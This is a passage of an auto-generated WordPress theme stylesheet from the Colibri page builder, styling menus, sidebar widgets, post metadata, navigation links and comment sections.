#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: rgb(166, 220, 244);
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: #ffffff;
  background-image: none;
  margin-right: 5px;
  margin-left: 5px;
  box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128,128,128,.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: rgb(255, 255, 255);
  background-image: none;
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #03a9f4;
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #03a9f4;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128,128,128,.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: #03a9f4;
  background-image: none;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  font-size: 14px;
  color: rgb(37, 41, 42);
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover  > a {
  color: rgb(255, 255, 255);
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover  > a {
  color: rgb(255, 255, 255);
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  font-size: 14px;
  color: rgb(255, 255, 255);
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .style-39 
      ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgb(166, 220, 244);
  background-image: none;
  height: 3px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu.solid-active-item > li::after,#colibri .style-39 
      ul.colibri-menu.solid-active-item > li::before {
  background-color: white;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > ul {
  margin-top: 0px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > ul::before {
  height: 0px;
  width: 100% ;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu  li > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu  li > a >  .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: black;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: black;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a >  .arrow-wrapper {
  color: rgb(255, 255, 255);
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: rgb(255, 255, 255);
}
#colibri .h-navigation_sticky .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > a,#colibri .h-navigation_sticky.style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  color: rgb(2, 110, 159);
}
#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: #03a9f4;
}
#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: #03a9f4;
}
#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #03a9f4;
}
#colibri .h-navigation_sticky .style-39 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .h-navigation_sticky .style-39 
      ul.colibri-menu.bordered-active-item > li::before,#colibri .h-navigation_sticky.style-39 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .h-navigation_sticky.style-39 
      ul.colibri-menu.bordered-active-item > li::before {
  background-color: #03a9f4;
  background-image: none;
}
#colibri .style-40-offscreen {
  background-color: #222B34;
  background-image: none;
  width: 300px !important;
}
#colibri .style-40-offscreenOverlay {
  background-color: rgba(0,0,0,0.5);
  background-image: none;
}
#colibri .style-40  .h-hamburger-icon {
  background-color: rgba(0, 0, 0, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: solid;
  border-top-left-radius: 100%;
  border-top-right-radius: 100%;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: solid;
  fill: white;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  width: 24px;
  height: 24px;
}
#colibri .style-43 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-44-image {
  max-height: 70px;
}
#colibri .style-44 a,#colibri .style-44  .logo-text {
  color: #ffffff;
  text-decoration: none;
}
#colibri .h-navigation_sticky .style-44-image,#colibri .h-navigation_sticky.style-44-image {
  max-height: 70px;
}
#colibri .h-navigation_sticky .style-44 a,#colibri .h-navigation_sticky .style-44  .logo-text,#colibri .h-navigation_sticky.style-44 a,#colibri .h-navigation_sticky.style-44  .logo-text {
  color: #000000;
  text-decoration: none;
}
#colibri .style-46 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-47  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-47  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,#colibri .style-47  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu  li > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu  li > a >  .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: black;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: black;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a >  .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}
#colibri .style-54 {
  height: auto;
  min-height: unset;
  color: #FFFFFF;
  background-color: #03a9f4;
  background-image: none;
  padding-top: 50px;
  padding-bottom: 50px;
}
#colibri .style-54 h1 {
  color: #FFFFFF;
}
#colibri .style-54 h2 {
  color: #FFFFFF;
}
#colibri .style-54 h3 {
  color: #FFFFFF;
}
#colibri .style-54 h4 {
  color: #FFFFFF;
}
#colibri .style-54 h5 {
  color: #FFFFFF;
}
#colibri .style-54 h6 {
  color: #FFFFFF;
}
#colibri .style-54 p {
  color: #FFFFFF;
}
#colibri .style-56 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-local-92-h4-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .h-navigation_sticky .style-local-92-h4-outer,#colibri .h-navigation_sticky.style-local-92-h4-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .style-local-92-h6-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}
#colibri .style-local-92-h8-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .h-navigation_sticky .style-local-92-h8-outer,#colibri .h-navigation_sticky.style-local-92-h8-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .style-local-92-h27-outer {
  width: 80% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-60 {
  height: auto;
  min-height: unset;
  padding-top: 30px;
  padding-bottom: 30px;
}
.style-62 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}
#colibri .style-62 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-local-95-f4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-159 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-165 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-166 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-166 .widget {
  text-align: left;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 20px;
}
#colibri .style-166 .widget h1,#colibri .style-166 .widget h2,#colibri .style-166 .widget h3,#colibri .style-166 .widget h4,#colibri .style-166 .widget h5,#colibri .style-166 .widget h6 {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.6;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 10px;
}
#colibri .style-166 .widget ul,#colibri .style-166 .widget ol {
  list-style-type: none;
}
#colibri .style-166 .widget ul li,#colibri .style-166 .widget ol li,#colibri .style-166 .widget  .textwidget p,#colibri .style-166 .widget  .calendar_wrap td ,#colibri .style-166  .widget  .calendar_wrap th ,#colibri .style-166  .widget  .calendar_wrap caption {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: rgb(37, 41, 42);
  padding-top: 4px;
  padding-bottom: 4px;
}
#colibri .style-166 .widget ul li a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: rgb(102, 102, 102);
}
#colibri .style-166 .widget ul li a:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-166 .widget ul li a:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-166 .widget input:not([type="submit"]) {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: rgb(37, 41, 42);
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: none;
}
#colibri .style-166 .widget.widget_search {
  background-color: unset;
  background-image: none;
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-bottom: 15px;
}
#colibri .style-166 .widget.widget_search h1,#colibri .style-166 .widget.widget_search h2,#colibri .style-166 .widget.widget_search h3,#colibri .style-166 .widget.widget_search h4,#colibri .style-166 .widget.widget_search h5,#colibri .style-166 .widget.widget_search h6 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-size: 16px;
  color: #17252a;
}
#colibri .style-166 .widget.widget_search input:not([type="submit"]) {
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  font-size: 16px;
  color: rgb(37, 41, 42);
  background-color: rgb(249, 250, 251);
  background-image: none;
  border-top-width: 0px;
  border-top-color: rgb(222, 222, 222);
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-color: rgb(222, 222, 222);
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: rgb(222, 222, 222);
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-color: rgb(222, 222, 222);
  border-left-style: none;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
}
#colibri .style-166 .widget.widget_search input:not([type="submit"])::placeholder {
  color: rgb(37, 41, 42);
}
#colibri .style-166 .widget.widget_search input[type="submit"],#colibri .style-166 .widget.widget_search button[type="submit"] {
  background-color: rgb(249, 250, 251);
  background-image: none;
  font-size: 16px;
  line-height: 1;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  width: auto;
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  transition-duration: 0.5s;
  display: inline-block;
}
#colibri .style-166 .widget.widget_search input[type="submit"]:hover,#colibri .style-166 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}
#colibri .style-166 .widget.widget_search input[type="submit"]:hover,#colibri .style-166 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}
#colibri .style-166 .widget.widget_search input[type="submit"] {
  display: none;
}
#colibri .style-166 .widget.widget_search button[type="submit"] {
  display: inline-block;
}
#colibri .style-local-110-s4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-64 {
  background-color: #FFFFFF;
  background-image: none;
  box-shadow: 0px 10px 40px 0px rgba(1, 51, 74, 0.15) ;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-65 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-70 {
  background-color: unset;
  background-image: none;
}
.style-71 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}
#colibri .style-71 {
  text-align: center;
  height: auto;
  min-height: unset;
  background-color: unset;
  background-image: none;
}
#colibri .style-72 {
  background-color: #03a9f4;
  background-image: none;
  text-align: center;
}
#colibri .style-72 .colibri-post-thumbnail-shortcode img {
  height: 300px;
  object-position: center center;
  object-fit: cover;
}
#colibri .style-74 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-75 a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: rgb(70, 112, 127);
}
#colibri .style-75 a:hover {
  color: #17252a;
}
#colibri .style-75 a:hover {
  color: #17252a;
}
#colibri .style-75 .metadata-prefix {
  font-size: 14px;
  color: rgb(37, 41, 42);
}
#colibri .style-75 .metadata-suffix {
  font-size: 14px;
}
#colibri .style-75 .metadata-suffix:hover {
  color: rgb(70, 112, 127);
}
#colibri .style-75 .metadata-suffix:hover {
  color: rgb(70, 112, 127);
}
#colibri .style-75 svg {
  width: 18px ;
  height: 18px;
  display: none;
  margin-right: 5px;
}
#colibri .style-76 .colibri-post-content {
  margin-bottom: 0px;
  color: rgb(23, 37, 42);
}
#colibri .style-76 .colibri-post-content p {
  color: rgb(37, 41, 42);
}
#colibri .style-77 {
  margin-bottom: 0px;
}
#colibri .style-78 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-79 {
  font-size: 14px;
  line-height: 1.6;
  color: rgb(37, 41, 42);
  margin-right: 5px;
}
#colibri .style-79 p {
  font-size: 14px;
  line-height: 1.6;
  color: rgb(37, 41, 42);
}
#colibri .style-80 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-81 a,#colibri .style-81  .colibri-post-category {
  margin-right: 5px;
  margin-left: 5px;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(153, 153, 153);
}
#colibri .style-81 a:hover,#colibri .style-81  .colibri-post-category:hover {
  color: #17252a;
}
#colibri .style-81 a:hover,#colibri .style-81  .colibri-post-category:hover {
  color: #17252a;
}
#colibri .style-81 .categories-prefix {
  margin-right: 16px;
}
#colibri .style-83 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-84 {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(37, 41, 42);
  margin-right: 5px;
}
#colibri .style-84 p {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(37, 41, 42);
}
.style-85 > .h-y-container > *:not(:last-child) {
  margin-bottom: 23px;
}
#colibri .style-85 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-86 a,#colibri .style-86  .colibri-post-tag {
  margin-right: 5px;
  margin-left: 5px;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(153, 153, 153);
}
#colibri .style-86 a:hover,#colibri .style-86  .colibri-post-tag:hover {
  color: #17252a;
}
#colibri .style-86 a:hover,#colibri .style-86  .colibri-post-tag:hover {
  color: #17252a;
}
#colibri .style-86 .tags-prefix {
  margin-right: 5px;
  font-size: 14px;
  color: rgb(70, 112, 127);
}
#colibri .style-87 {
  margin-right: 30px;
  margin-left: 30px;
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
}
#colibri .style-88 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-89 .nav-previous a,#colibri .style-89 .nav-next a {
  text-decoration: none;
  color: rgb(23, 37, 42);
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
  background-color: unset;
  background-image: none;
}
#colibri .style-89 .nav-previous a:hover,#colibri .style-89 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-89 .nav-previous a:hover,#colibri .style-89 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-89 .post-title {
  max-width: 40ch;
}
#colibri .style-90 {
  text-align: right;
  height: auto;
  min-height: unset;
}
#colibri .style-91 .nav-previous a,#colibri .style-91 .nav-next a {
  text-decoration: none;
  color: rgb(23, 37, 42);
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}
#colibri .style-91 .nav-previous a:hover,#colibri .style-91 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-91 .nav-previous a:hover,#colibri .style-91 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-92 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-98 {
  text-align: left;
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 15px;
}
#colibri .style-99 .blog-post-comments {
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  padding-top: 15px;
}
#colibri .style-99 .comment.even {
  background-color: #FFFFFF;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}
#colibri .style-99 .comment.odd {
  background-color: rgba(166, 220, 244, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}
#colibri .style-99 .comments-title {
  font-family: Open Sans;
  font-weight: 600;
  text-decoration: none;
  font-size: 1.25em;
  color: #17252a;
}
#colibri .style-99 .comment-meta {
  color: rgb(153, 153, 153);
  margin-bottom: 16px;
}
#colibri .style-99 .comment-author img {
  width: 30px ;
  height: 30px;
  background-color: unset;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 300px;
  border-top-right-radius: 300px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-99 .comment-author .url {
  font-weight: 600;
  font-style: normal;
  text-decoration: none;
  color: rgb(23, 37, 42);
  background-color: unset;
  background-image: none;
  margin-left: 5px;
}
#colibri .style-99 .comment-metadata {
  text-decoration: none;
  font-size: 14px;
  color: rgb(70, 112, 127);
  background-color: unset;
  background-image: none;
  transition-duration: 0.5s;
}
#colibri .style-99 .comment-metadata:hover {
  color: #17252a;
}
#colibri .style-99 .comment-metadata:hover {
  color: #17252a;
}
#colibri .style-99 .comment-content {
  text-decoration: none;
  font-size: 16px;
  color: rgb(37, 41, 42);
}
#colibri .style-99 .comment-content p {
  color: rgb(37, 41, 42);
}
#colibri .style-99 .comment-content a:hover {
  color: rgb(2, 110, 159);
}
#colibri .style-99 .comment-body .reply a {
  margin-bottom: 10px;
  font-weight: 400;
  text-transform: lowercase;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}
#colibri .style-99 .comment-body .reply a:hover {
  color: rgb(2, 110, 159);
}
#colibri .style-99 .comment-body .reply a:hover {
  color: rgb(2, 110, 159);
}
#colibri .style-99 .children {
  margin-left: 12px;
}
#colibri .style-99 .comments-disabled {
  text-align: center;
  margin-bottom: 0px;
  text-decoration: none;
  color: rgb(37, 41, 42);
}
#colibri .comment-respond {
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  padding-top: 15px;
}
#colibri .comment-respond .comment-reply-title {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  color: #17252a;
}
#colibri .comment-respond label {
  color: rgb(37, 41, 42);
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .comment-respond input:not([type="submit"]),#colibri .comment-respond textarea {
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(238, 238, 238);
